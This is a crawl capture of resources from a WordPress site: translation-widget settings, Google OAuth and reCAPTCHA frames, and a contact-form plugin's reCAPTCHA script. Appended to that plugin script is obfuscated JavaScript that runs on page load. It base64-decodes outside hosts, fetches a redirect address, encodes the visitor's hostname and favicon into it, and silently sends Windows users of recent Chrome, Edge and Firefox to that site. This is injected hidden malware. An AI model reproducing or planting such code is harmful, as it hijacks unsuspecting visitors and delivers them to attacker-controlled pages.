window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['31919525'] = {"default_language":"hi","languages":["en","hi"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-31919525","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.missionkuldevi.in/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/%E0%A4%9C%E0%A4%BE%E0%A4%B2%E0%A5%8C%E0%A4%B0-%E0%A4%95%E0%A5%80-%E0%A4%B8%E0%A5%81%E0%A4%97%E0%A4%A8%E0%A5%8D%E0%A4%A7%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%A4%E0%A4%BE/" data-gt-orig-domain="www.missionkuldevi.in" data-gt-widget-id="31919525" defer></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.missionkuldevi.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pkBnAOMjSp4gXa4gfnaP1g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pkBnAOMjSp4gXa4gfnaP1g"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cy0ALXSDa4tPmcJBwx5piQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720481801');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3
body_size: 548
content:
var grecatptcha_loaded=0;
var recaptchas=[];
var hugeit_forms_onloadCallback = function() {
	var form_ids = [];
	var sitekeys = [];
	var themes = [];
	var type= [];
  	jQuery(".captcha-block").each(function(i){
  		form_ids[i] = jQuery(this).data("form_id");
  		sitekeys[i] = jQuery(this).data("sitekey");
  		themes[i] = jQuery(this).data("theme");
  		type[i] = jQuery(this).data("cname");
  	}).promise().done(function(){  		
		jQuery.each(form_ids,function(i){
			var dom_id = 'huge_it_captcha_'+form_ids[i];
			var callback = 'verifyCallback_'+form_ids[i];
			var typeofcapt=type[i];
			recaptchas[form_ids[i]] = grecaptcha.render(dom_id,{
				'sitekey':sitekeys[i],
				'callback': function(response) {
					jQuery( "#huge_it_contact_form_"+form_ids[i]).attr("verified","1");														
			  },'theme' : themes[i],
			  	'type' : typeofcapt
			});
		});

  	});
};
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();